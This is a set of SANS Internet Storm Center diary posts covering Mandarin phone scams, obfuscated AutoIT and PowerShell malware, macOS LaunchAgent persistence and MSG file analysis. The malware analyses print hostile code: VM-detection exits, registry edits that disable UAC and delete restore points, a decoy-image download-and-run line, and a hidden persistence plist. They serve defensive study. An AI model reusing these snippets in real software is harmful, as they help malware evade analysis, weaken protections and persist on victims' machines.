More recently, I have observed a number of phone calls that appear to target in particular Chinese immigrants to the US. The phone calls are typically using mandarin, even though they don't always appear to use native mandarin speakers but speakers with an accent (likely call centers, maybe in more rural China or in another Asian country).
So far, there appear to be two main types of calls:
- The call claims to be from an airport/post office claiming that there is mail waiting and customs fees need to be paid first.
This is a rather convincing scam for immigrants who are more likely to receive mail from outside the US. Customs fees may be due, even though I personally never had to deal with this and not sure if you would even receive a phone call. If so, the phone call would most likely not be in Chinese (without offering an English option).
- The second call claims to come from Wells Fargo and asks for additional information to prevent the account from being locked.
Now this one is in particular tricky. Banks have been asked in recent years to collect more information from their customers to comply with the "know your customer" regulation to avoid money laundry and other criminal activity. As a result, in particular, Wells Fargo was in the news recently because the bank closed some small business accounts after not being able to contact the owners. Immigrants tend to be more affected by this in particular if they don't speak English and are more likely to discard mail sent by the bank. So they may have heard stories about closed accounts online or from other businesses.
Here is a voicemail left behind by the Wells Fargo scam:
Transcription: 
Translation: Wells Fargo Notice. Your account has an anomaly and will be forcibly closed today, please press one for details, and connect to the Chinese language specialist.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS Technology Institute
Twitter|
3 Comments
Diving into Malicious AutoIT Code
Following my yesterday diary[1], I had a deeper look at the malicious AutoIT script dropped in my sandbox. For those who are not aware of AutoIT, it is a BASIC-like scripting language designed for automating Windows tasks. If scripts can be very simple, they can also interact with any feature of the operating system.
The analyzed script has the following SHA256 hash: d5a8cdc7ae6a49233ee021a39f12ef61c630202f68edc3a7d64fd1b616704d8d and is still unknown on VT when writing this diary. The script uses different obfuscation techniques like:
Long random variable names:
$9355FBBA246C8217C04EE3075C218909 = @TempDir & "\" & $989BD8DF7434150DDDCC4E3AF84571E3
Hex-encoded portions of the script:
Execute(BinaryToString("0x536C656570283130303029”))
Which, decoded, executes:
Sleep(1000)
Unused parameters, parameters or lines of code duplication
The script loads and executes a portion of code from external files:
$F2EE618C99E95AD0E9BB8DA5F76EE4DC = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "AuEx", ‘') Run($9355FBBA246C8217C04EE3075C218909 & "\" & $1B6FE00D126CF844740F878410AD34F2 & " " & FileGetShortName($9355FBBA246C8217C04EE3075C218909 & "\" & $F2EE618C99E95AD0E9BB8DA5F76EE4DC))
The script reads a configuration file ("qut.docx") that is also obfuscated with many comments. Once cleaned, we have this:
[Setting] HDX_Keys=433643363536343446464534374330344533414641454339363134443445433237354544314642383532364332463738 Keys=trx Dir=33623513 Key=qwertyjhgfdsdfgh.exe AuEx=ehm=ogk ExEc=whr.exe StartUps=iud-5aZXL77H7wIRrA22S74M7C 9up16HX9UB55B7W410G0j9C[Data]0x3818ACFFD2E13CD58F7 ….. [eData]29UoXR9414z3A158ZcBCn3o62R0OKP5G3FO8G479nj5j4WPus RP=jog.rln sK=846 sN=dng.snk inc=itu.wjf GLx70j31N9Y7jJDow465116a863g57S13dq290813801Rqp1y95S63R[s
Note the presence of "[Data]" and "[eData]". The code between them is extracted and decrypted (the code has been beautified):
Func _S0xB90F6847EC557E33AF45D188DF40E553($6041FCAD8A4EB8C30A147D795679C7FA)
$key = IniRead($docxConfigFile, "Setting", "Keys", '')
Global $fhandle = FileRead($docxConfigFile)
$buffer = f_extract_string($fhandle, "[Data]", "[eData]")
$fhandle = $buffer[0]
$fhandle = f_decrypt($fhandle, $key, 0x00006602)
$47AAAA106EEBB77E0556A0111B63ED18 = _S0xA011B5402E3FD470217B241163CA15BB()
_S0x5498F30D3302580A94D5B06B04E62B42($fhandle, "", $47AAAA106EEBB77E0556A0111B63ED18)
EndFunc
The script also implements analysis detection techniques (again beautified):
Func f_detectvm()
$_E0x456DAE09D320D97B2AE45304623B4B9C = "VMwaretray.exe"
$_E0x7C94F3C4E05A0676BD34966A4E247A02 = "Vbox.exe"
If DriveSpaceFree("d:\") < 1 And ProcessExists("VMwareUser.exe") Then
Exit
EndIf
If DriveSpaceFree("d:\") < 1 And ProcessExists("VMwareService.exe") Then
Exit
EndIf
If ProcessExists("VBoxTray.exe") Or ProcessExists("VBo" & "xServ" & "ice.exe") Or ProcessExists("vpcmap.exe") Or ProcessExists("vpcmap.exe") Then
Exit
EndIf
If ProcessExists($_E0x456DAE09D320D97B2AE45304623B4B9C) Then
Exit
EndIf
If ProcessExists($_E0x7C94F3C4E05A0676BD34966A4E247A02) Then
Exit
EndIf
EndFunc
Func f_disable_restore_points()
If FileExists(@ScriptDir & "\ini") Then
Else
RegDelete("HKLM64\Software\Microsoft\Windows NT\CurrentVersion\SPP\Clients")
FileWrite(@ScriptDir & "\ini", "")
EndIf
EndFunc
Func f_disable_lua()
$lua = RegRead("HKLM64\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System", "EnableLUA")
If Not ($lua = "0") Then
RegWrite("HKLM64\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System", "EnableLUA", "REG_DWORD", "0")
EndIf
EndFunc
It has many similarities with another script that I analyzed a few months ago[2]. There is plenty of code present in the script (hex-encoded) that is injected into other processes but I don't know yet the purpose of this code.
[1] https://isc.sans.edu/forums/diary/Malicious+Powershell+using+a+Decoy+Picture/24234/
[2] https://isc.sans.edu/forums/diary/Malicious+AutoIT+script+delivered+in+a+selfextracting+RAR+file/22756/
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Malicious Powershell using a Decoy Picture
I found another interesting piece of malicious Powershell while hunting. The file size is 1.3MB and most of the file is a PE file Base64 encoded. You can immediately detect it by checking the first characters of the string:
$peString = 'TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAA...'
“TVqQAA” indicates a PE file! Often, people think that Powershell must be heavily obfuscated to bypass antivirus engines. This is not always the case! The SHA256 hash is 53e954a7d36706d1f4951ca04b151055ded332e681a672e13e6cab634d74783d and the current VT score is only 3/56[1].
A first interesting feature is the Powershell detection to make the script run on multiple versions of Windows:
$osCheckMajor = [System.Environment]::OSVersion.Version | Select -Expand Major;$osCheckMinor = [System.Environment]::OSVersion.Version | Select -Expand Minor; $osVersion = "$osCheckMajor" + '.' + "$osCheckMinor"; $poshVersion = $PSVersionTable.PSVersion.Major;
But, what’s also interesting is the use of a decoy picture. The script downloads a fake invoice from an Amazon S3 bucket:

It displays it using the Start-Process cmdlet:
$decoyName = "$randomStr" + '.jpg'; $decoyURL = 'hxxp://s3.us-east-2.amazonaws[.]com/qeeqq/guru.jpg'; $decoyPath = "$env:APPDATA" + '\' + "$decoyName"; $webClient = New-Object System.Net.WebClient; $webDownload = $webClient.DownloadFile($decoyURL, $decoyPath); Start-Process $decoyPath;
What is interesting here, if you specify a non-executable file, Start-Process starts the program that is associated with the file, similar to the Invoke-Item cmdlet. So, the victim will see the picture using his/her preferred viewer! In the background, the executable is decoded and executed (SHA256:0e4c61741e81b3fa08df0622419fee5d350a67687fac76249b57eed89e129707 - VT score: 0). It drops a standard AutoIT3.exe file on disk into %APPDATA% and the corresponding script (SHA256:d5a8cdc7ae6a49233ee021a39f12ef61c630202f68edc3a7d64fd1b616704d8d - VT score: 0). The AutoIT script is obfuscated but not protected:
$ head -20 d5a8cdc7ae6a49233ee021a39f12ef61c630202f68edc3a7d64fd1b616704d8d.bad #NoTrayIcon Global Const $4063A0C69862A72A9 = 0x1 Global Const $53675A741B726EAC88522D14B9F334E1 = 24 Global Const $368080A29D90F5BA0B1D1E0DEAF11686 = 0xF0000000 Global Const $2BADE2A6917E4FD3141FF478399B9C29 = 0x0004 Global Const $D7B87DBC9EBFE9B98E86AC402AF30278 = 0x0002 Global Const $A4E74B3D571DD28A4BD46AFED2FF9A21 = 0x00000001 Global Const $B939F5E560A162C57C19FFD63367B64E = 1 Global Const $72C3DED1B4617DC9E36E9F0FA1ECD04B = 0x00008001 Global Const $B6D07C74BD5D1C5988597C22A366633F = 0x00008002 Global Const $AC23469B485C91685E66323634795BB3 = 0x00008003 Global Const $A2FCA4C08C8A3F1468D8E746E31AB5CB = 0x00008004 Global Const $487AA7ED5C22C2DBED5BE8784863E3CA = 0x00006603 Global Const $F23BABECD6E4A8BB507295A70C116B81 = 0x0000660e Global Const $893529605D2CC4E08C633862AF17D045 = 0x0000660f Global Const $D55A30AD6906FF18C3F0AD47673624E1 = 0x00006610 Global Const $D9E2A9D97C7FFBAD9D504886A359FB4A = 0x00006601 Global Const $4350DEA878C5E4A2BAB83C4406A8B26B = 0x00006602 Global Const $75A2FB145F3605CA0DA3CA48D7B9C281 = 0x00006801 Global Const $1295974546E6E9CA72B1205FD83C6F10 = 0
The initial PE file drops also a bunch of files:
Those files contain configuration data used by the AutoIT script. Example, the file 'qut.docx' contains obfuscated data:
$ head -20 qut.docx.bad iZ5GeS7u6g62Hex92a7PUW44v3 lHy12Fo16eFem13k015VrSDJ65pa6cg416jGU2I06l9s [Setting] 985P20 h46bQ48V3pDwlL37o9LL23c00j5e6T4Z592107YV8nL75 K3973xib52001GRn010J1j5i95 BDD0302a82XA2486P6x3N HDX_Keys=433643363536343446464534374330344533414641454339363134443445433237354544314642383532364332463738 d93ek330eLihYI4s16gNW6bHL 9L017Z3795kB5vwg42XPik99D3h4It54862H16Pnt3uR4vrgxO7226HboT443S4321y29bHHM6wY9C178 0968s7P45e4V26E5npKuy7O32Tsi1XK681k0189u46K1Bk6im08k08F6hm7rS2q4aDiIP5cy284 GN22P2a20x0V11Q5 Keys=trx dE5481u423Zv59D02ZM1z3f3r43cT371Ku1 1Nf0O3178c52668b Dir=33623513 97JcnL xs6vh880PP5875PC7IU3V1xSsEGkS992l9j2w8Ad4a79434pD9Rj6350ln xH3x33W33h0255OD6C2UH2DN9JE7Q3v1Z9n03v38rnZ4s4GMps2VG646k-6LQh614D7m713LdoL3xa800561n7bkC5r74B2509cj1Y6656i5
In the AutoIT script, we can find:
$6D8EA853F0F9D4F4725A7B18BA8E68E5 = @ScriptDir & "\qut.docx"
$989BD8DF7434150DDDCC4E3AF84571E3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "Dir", '')
$9355FBBA246C8217C04EE3075C218909 = @TempDir & "\" & $989BD8DF7434150DDDCC4E3AF84571E3
Func _S0x325952AE1C47E8F062A74927A1DBE55B()
$39EE801D7E22D21808919DD1A991F950 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "msg", '')
If $39EE801D7E22D21808919DD1A991F950 <> '' Then
_S0xCD06933F8DF7350D8A7AA4D9F1BAFB5B()
EndIf
$4FE9C92D9445918D1759387A12138EA3 = IniRead($6D8EA853F0F9D4F4725A7B18BA8E68E5, "Setting", "_S0x20057179D673181B71D4593BFB2A0450", '')
If $4FE9C92D9445918D1759387A12138EA3 <> '' Then
_S0x20057179D673181B71D4593BFB2A0450()
EndIf
The AutoIT script tries to contact xzit007[.]ddns[.]net (a DNS sinkhole is already in place) but I found 32 entries in passive DNS.
I'm still busy to analyze the script but does it ring a bell to you? Please share if you recognize this behaviour!
Xavier Mertens (@xme)
Senior ISC Handler - Freelance Cyber Security Consultant
PGP Key
0 Comments
Beyond good ol’ LaunchAgent - part 0
First and foremost, let me start with a disclaimer. As probably most of you may have noticed the similarity, the title of this post, which I hope to be the first of a series, is inspired by the great and amazing work from Adam (@Hexacorn) [1] “Beyond good ol’ Run Key” (which, as of today, reached episode 93!!!), where he writes about all Windows persistence mechanisms he comes across/discovers in his research, which are, as the title suggest, much more than just the Run registry key we all love. In the rare case you have not read it yet, you should asap. Really.
Having said that, my motivation behind this is the intention to focus more on macOS analysis/research and macOS internals [2][3] (J. Levin’s book is The bible, if you have to pick one place where to start from on anything macOS related, there you go), and also because I’m a documentation maniac, I like to write things down, ideally in one location, to easily retrieve them when needed. This is a way to document and share my findings about macOS persistence mechanisms. And I could not but start with the most common mechanisms (hence part 0): LaunchAgents and LaunchDaemons.
In the macOS boot/startup process, immediately after the kernel initialization phase there is launchd. Launchd is “The process”. It is started directly by the kernel and is the first process “appearing” in user mode. It is responsible, among other things, for initializing and scheduling all system services and processes, and so for launching Agents and Daemons.
Both Agents and Daemons are described in their respective property list (.plist) files, containing the instructions of how and when they have to be launched. Daemons are system services, and are started in the boot process before any user logs in. Daemons may be created with administrator privileges, but are executed under root privileges, so an adversary may also use a service to escalate privileges from administrator to root. Daemons plist files are located at the following paths [4]:
- /System/Library/LaunchDaemons/
This is the location for Apple specific Daemon. This is a restricted location and is mounted as read-only. - /Library/LaunchDaemons/
This for all third-party daemons, therefore not restricted as the previous one (but requires root permission).
Agents, instead, are user’s services/processes and are started only after user logs in. When a user logs in, a per-user launchd process is started which loads the parameters for each launch-on-demand user agent from the property list (plist) files located at the following paths [4]:
- /System/Library/LaunchAgents/
As for the Daemons, this location is for Apple specific Agents and its access is restricted. - /Library/LaunchAgents/
Again, as for Daemons, this folder is for third party Agents. - ~/Library/LaunchAgents/
This folder contains the user installed Agents and are loaded by the user level launchd process. Because those are executed as soon as that specific user logs in and do not require administrator privileges, you can easily imagine why this is the (most) favourite malware persistence location.
Agents and Daemons plist files are just like any other property list file in the Apple universe, therefore you can easily review them with plutil -u from command line or use Xcode if you prefer GUI based. The following are some of the keywords of interest you may want to look for when analyzing a suspicious one.
Label: This key is required as it identifies the agent/daemon and has to be unique for the launchd instance (i.e. two agents or two daemons cannot have the same label, but an agent and a daemon can, since daemons are loaded by the root launchd whereas agents are loaded by a user launchd). This is typically the file name.
<dict>
<key>Label</key>
<string>com.apple.launchport.plist</string>
...
Program: This key defines actually what has to be run, the path to the specific binary/script.
ProgramArguments: This is also quite self explicative, and is defined as an array of arguments to be passed to the “Program” when launched
...
<key>Program</key>
<string>/path/to/my/script</string>
<key>ProgramArguments</key>
<array>
<string>/path/to/my/script</string>
<string>--config</string>
<string>~/.tmp/myconfig_file.json</string>
</array>
...
As you may have noticed, the name of the first argument is again the program itself. This is important to keep in mind as the first item will not be the first argument, much like argv[0]. If both keys are used, the value of Program is the executable to be launched and the first string in ProgramArguments will be ignored by launchd.
RunAtLoad: This key specifies that it has to be run right after it has been loaded, i.e. at boot time for daemons, and after user logs in for agents.
WatchPaths: launchd will start the program if the provided path is modified. If path points to a folder, modifying the folder or any of its content will trigger, as well as any modification to a file if path points to a specific one.
StartOnMount: The program is started whenever a file system is successfully mounted, i.e. a CD/DVD, USB drive, SD Card, etc. (haven’t checked with network drive to be honest, but I expect so).
Start[Calendar]Interval: StartInterval will tell launchd to start your program every n seconds, while StartCalendarInterval will tell to schedule the execution every day at a specific hour for example. This is pretty much like the cronjob in classic *NIX systems. The following example will tell launchd to run the program every monday morning at 7am:
<key>StartCalendarInterval</key>
<dict>
<key>Weekday</key>
<integer>1</integer>
<key>Hour</key>
<integer>7</integer>
<key>Minute</key>
<integer>0</integer>
</dict>
NetworkState: if set to True, it will run the program as soon as a network connection becomes available. SuccessfulExit: This key will take into account the exit code of the program in case of termination. If set to True, the program will be restarted until it fails. If set to False, it will restart the program every time it will terminate in a non “successful” way, i.e. exit code different from zero. Crashed: If set to True, the program will be restarted after it crashed. If set to false, it will restart the program unless it has crashed.
<dict>
<key>Label</key>
<string>com.apple.updates</string>
<key>ProgramArguments</key>
<array>
<string>/Users/Shared/.local/kextd</string>
</array>
<key>KeepAlive</key>
<false>
<key>RunAtLoad</key>
<true>
<key>StandardErrorPath</key>
<string>/dev/null</string>
<key>StandardOutPath</key>
<string>/dev/null</string>
</dict>
Pasquale
References:
[1] - Adam (@Hexacorn), “Beyond good ol’ Run Key”, http://www.hexacorn.com/blog/2017/01/28/beyond-good-ol-run-key-all-parts/
[2] - Jonathan Levin (@Technologeeks), “*OS Internals”, http://newosxbook.com/index.php
[3] - Jonathan Levin (@Technologeeks), “Mac OS X and iOS Internals - To the Apple’s Core”, http://newosxbook.com/MOXiI.pdf
[4] - Pasquale Stirparo (@pstirparo), “mac4n6 Artifacts Project”, https://github.com/pstirparo/mac4n6
[5] - “Launchd Info”, http://www.launchd.info/
[6] - Unit42, “Sofacy’s ‘Komplex’ OS X Trojan”, https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/
[7] - Kaspersky, “Unveiling Careto - The Masked APT”, https://www.securelist.com/en/downloads/vlpdfs/unveilingthemask_v1.0.pdf
[8] - Partick Warlde (@patrickwardle), “HackingTeam Reborn; A Brief Analysis of an RCS Implant Installer”, https://objective-see.com/blog/blog_0x0D.html
[9] - Patrick Warlde (@patrickwardle), “Objective See”, https://objective-see.com
[10] - Sarah Edwards (@iamevltwin), “Mac4n6 Blog”, https://www.mac4n6.com/
[11] - Pedro Vilaça (@osxreverser), “Reverse Engineering Mac OS X”, http://reverse.put.as/
[12] - MITRE ATT&CK (@MITREattack), “MacOS Techniques”, https://attack.mitre.org/wiki/MacOS_Techniques
----
Pasquale Stirparo, Ph.D.
@pstirparo
0 Comments
MSG Files: Compressed RTF
Reader Salil asked for help with the analysis of a .MSG file. We talked about the analysis of .MSG files before, and Salil was able to use my oledump.py tool to look into the .msg file, but still had a problem finding URLs he knew were inside the email.
I took a look, and found the URLs inside compressed RTF.
Running oledump.py with the MSG plugin plugin_msg.py and grepping for string body allows me to find streams that (might) contain the message body:


As Salil noted, stream 66 contains the message body, but without URLs:
Grepping with a bit more context reveals stream 67, also noticed by Salil:


Notice the string LZFu at position 0x08 inside the stream: this indicates that this stream contains compressed RTF.

This stream can be decompressed with my new tool decompress_rtf.py, by dumping it and piping it into decompress_rtf.py:


Piping this decompressed RTF file into rtfdump.py confirms that it is indeed a valid RTF document:

One way to extract the URLs, is too pipe the RTF document into my tool re-search.py with the URL regex:
To quickly check if a .MSG file contains compressed RTF, one can use an ad-hoc YARA rule to search for string LZFu:
Didier Stevens
Senior handler
Microsoft MVP
blog.DidierStevens.com DidierStevensLabs.com
0 Comments
Cisco Security Advisories 17 OCT 2018
Cisco PSIRT posted a number of advisories yesterday, 17 OCT 2018. For your consideration, seven (7) are rated High, there are eight (8) additional Medium advisories.
0 Comments
RedHunt Linux - Adversary Emulation, Threat Hunting & Intelligence
Based on Lubuntu-18.04 x64, the RedHunt Linux virtual machine for adversary emulation and threat hunting is a “one stop shop for all your threat emulation and threat hunting needs. It integrates an attacker’s arsenal as well as defender’s toolkit to actively identify the threats in your environment.”
